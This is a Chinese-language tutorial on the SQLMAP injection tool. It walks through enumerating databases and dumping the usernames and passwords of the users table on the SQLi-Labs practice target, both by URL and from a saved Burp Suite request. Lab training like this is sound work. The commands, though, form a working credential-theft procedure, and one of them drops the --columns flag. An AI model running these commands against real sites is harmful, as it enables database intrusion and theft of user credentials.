网络安全——SQLMAP基础

一、SQLMAP简介

1、SQLMAP是一个开源的自动化SQL注入工具,其功能主要是扫描、发现并利用给定的URL的SQL注入漏洞

2、SQLMAP的下载

Kali自带

3、SQLMAP的功能

4、SQLMAP支持的注入技术

5、SQLMAP支持的数据库类型

NOSQLMAP支持的是非关系型数据库,例如Mongodb

6、SQLMAP检测注入漏洞流程



7、SQLMAP的误报检测机制

二、SQLMAP的基本用法



1、-u参数



2、-r参数



3、-m参数

三、SQLMAP的使用例子

-u参数



1.访问SQLi-Labs网站

访问靶机A-SQLi-Labs上的SQLi-Labs网站Less-3。访问的URL为:

http://[靶机IP]/sqli-labs/Less-3/

(注意大小写)

登录后,根据网页提示,先给定一个GET参数,即:

http://[靶机IP]/sqli-labs/Less-3/?id=1

此时页面显示id=1的用户名Dump、密码Dump。





2.启动SQLMAP

启动Windows操作系统的命令行工具cmd

在命令行工具cmd中输入以下命令,进入SQLMAP程序所在的路径:



cd C:\Users\Administrator\Desktop\tools\装机工具\sqlmap-master进入SQLMAP程序所在的路径后,使用以下命令启动SQLMAP帮助:

python sqlmap.py -h3.寻找注入点







使用以下命令自动寻找网站的注入点,并获取网站及后台数据库的基本信息:

python sqlmap.py -u "http://[靶机IP]/sqli-labs/Less-3/?id=1"

会出现几个选项,让你选择Y/N,可以根据需要选择Y/N

成功后检测结果如下图所示:



4.获取所有数据库的库名

(1)使用以下命令获取所有数据库的库名:

python sqlmap.py -u "http://[靶机IP]/sqli-labs/Less-3/?id=1" --dbs检测结果如下图所示:

(2)使用以下命令获取网站当前所在数据库的库名:

python sqlmap.py -u "http://[靶机IP]/sqli-labs/Less-3/?id=1" --current-db检测结果:网站当前所在数据库的库名为security。





5.获取security数据库中所有的表名

使用以下命令获取security数据库中所有的表名:

python sqlmap.py -u "http://[靶机IP]/sqli-labs/Less-3/?id=1" -D security --tables检测结果:security数据库中含有emails、referers、uagents、users四张表。

其中,有一个名为users的表,这当中可能存放着网站用户的基本信息。



6.获取users表的全部字段名

使用以下命令获取users表的全部字段名:

python sqlmap.py -u "http://[靶机IP]/sqli-labs/Less-3/?id=1" -D security -T users 检测结果:users表中有三个字段id、username和password。







7.获取users表id、username和password字段的全部值

使用以下命令获取users表id、username和password字段的全部值:

python sqlmap.py -u "http://[靶机IP]/sqli-labs/Less-3/?id=1" -D security -T users -C id,username,password --dump

检测结果如下图所示:

到这里就爆出所有用户信息啦

下面利用Kali中的SQLMAP演示一下,跟Windows 差不多一样

-r选项

1.访问SQLi-Labs网站

访问靶机A-SQLi-Labs上的SQLi-Labs网站Less-4。访问的URL为:

http://[靶机IP]/sqli-labs/Less-4/

(注意大小写)



2.利用Burpsuite工具拦截HTTP请求包

在Firefox地址栏中给定一个GET参数,将URL修改为:

http://[靶机IP]/sqli-labs/Less-4/?id=1

保存此HTTP请求包

在Burpsuite的Proxy->Intercept界面下选中刚刚拦截到的HTTP请求报文的全部内容,单击鼠标右键,在弹出的菜单中选择copy,将请求包的内容拷贝至文本文档a.txt中,并保存至C盘根目录。

3.启动SQLMAP

启动Windows操作系统的命令行工具cmd

在命令行工具cmd中输入以下命令,进入SQLMAP程序所在的路径:

cd C:\Users\Administrator\Desktop\tools\装机工具\sqlmap-master进入SQLMAP程序所在的路径后,使用以下命令启动SQLMAP帮助:

python sqlmap.py -h4.寻找注入点



使用以下命令自动寻找网站的注入点,并获取网站及后台数据库的基本信息:

python sqlmap.py -r C:\a.txt检测结果如下图所示:

5.获取所有数据库的库名

(1)使用以下命令获取所有数据库的库名:

python sqlmap.py -r C:\a.txt --dbs检测结果如下图所示:

(2)使用以下命令获取网站当前所在数据库的库名:

python sqlmap.py -r C:\a.txt --current-db6.获取security数据库中所有的表名

使用以下命令获取security数据库中所有的表名:

python sqlmap.py -r C:\a.txt -D security --tables检测结果:security数据库中含有emails、referers、uagents、users四张表。

其中,有一个名为users的表,这当中可能存放着网站用户的基本信息。

7.获取users表的全部字段名

使用以下命令获取users表的全部字段名:

python sqlmap.py -r C:\a.txt -D security -T users --columns检测结果:users表中有三个字段id、username和password。

8.获取users表id、username和password字段的全部值

使用以下命令获取users表id、username和password字段的全部值:

python sqlmap.py -r C:\a.txt -D security -T users -C id,username,password --dump检测结果如下图所示:

到这里就爆出了所有的用户信息

这篇文章就写到这里了